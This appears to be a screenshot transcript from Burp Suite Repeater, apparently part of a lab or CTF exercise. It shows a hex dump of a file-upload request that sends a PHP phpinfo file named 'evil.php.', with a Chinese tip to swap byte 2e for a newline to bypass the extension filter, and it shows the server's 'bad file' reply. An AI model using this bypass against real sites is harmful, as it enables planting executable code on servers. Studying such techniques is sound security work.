 1 × ...
发送 取消 < ▼ > ▼
请求
将2e改成0a再次发送即可
响应
原始 参数 头 十六进制
原始 头 十六进制 Render
26 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 zh;q=0.9Cookie
27 3a 20 76 75 65 5f 61 64 6d 69 6e 5f 74 65 6d 70 : vue_admin_temp
28 6c 61 74 65 5f 74 6f 6b 65 6e 3d 65 79 4a 30 65 late_token=eyJ0e
29 58 41 69 4f 69 4a 4b 56 31 51 69 4c 43 4a 68 62 XAiOiJKV1QiLCJhb
2a 47 63 69 4f 69 4a 49 55 7a 49 31 4e 69 4a 39 2e GciOiJIUzI1NiJ9.
2b 65 79 4a 31 63 32 56 79 58 32 6c 6b 49 6a 6f 78 eyJ1c2VyX2lkIjox
2c 4c 43 4a 31 63 32 56 79 62 6d 46 74 5a 53 49 36 LCJ1c2VybmFtZSI6
2d 49 6d 46 6b 62 57 6c 75 49 69 77 69 5a 58 68 77 ImFkbWluIiwiZXhw
2e 49 6a 6f 78 4e 6a 55 79 4e 6a 59 33 4e 44 45 34 IjoxNjUyNjY3NDE4
2f 4c 43 4a 6c 62 57 46 70 62 43 49 36 49 69 4a 39 LCJlbWFpbCI6IiJ9
30 2e 2d 48 51 6a 49 6b 59 64 32 50 4a 73 50 61 65 .-HQjIkYd2PJsPae
31 30 4d 43 59 4b 37 6d 5a 42 4f 6d 30 55 6d 79 50 0MCYK7mZBOm0UmyP
32 62 75 72 73 50 34 30 6d 6d 49 45 6f 0d 0a 78 2d bursP40mmIEox-
33 66 6f 72 77 61 72 64 65 64 2d 66 6f 72 3a 20 31 forwarded-for: 1
34 32 37 2e 30 2e 30 2e 31 0d 0a 43 6f 6e 6e 65 63 27.0.0.1Connec
35 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d tion: close-
36 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
37 6f 75 6e 64 61 72 79 79 31 79 57 51 52 6e 7a 54 oundaryy1yWQRnzT
38 35 49 65 59 33 5a 41 0d 0a 43 6f 6e 74 65 6e 74 5IeY3ZAContent
39 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
3a 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
3b 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
3c 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.php"Content-
3d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
3e 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
3f 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 <?php phpinfo(
40 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b );?>------WebK
41 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 79 31 itFormBoundaryy1
42 79 57 51 52 6e 7a 54 35 49 65 59 33 5a 41 0d 0a yWQRnzT5IeY3ZA
43 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
44 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
45 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 name="name"e
46 76 69 6c 2e 70 68 70 2e 0d 0a 2d 2d 2d 2d 2d 2d vil.php.------
47 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
48 72 79 79 31 79 57 51 52 6e 7a 54 35 49 65 59 33 ryy1yWQRnzT5IeY3
49 5a 41 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- ZA--
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 06:35:02 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
? < + > 输入搜索字词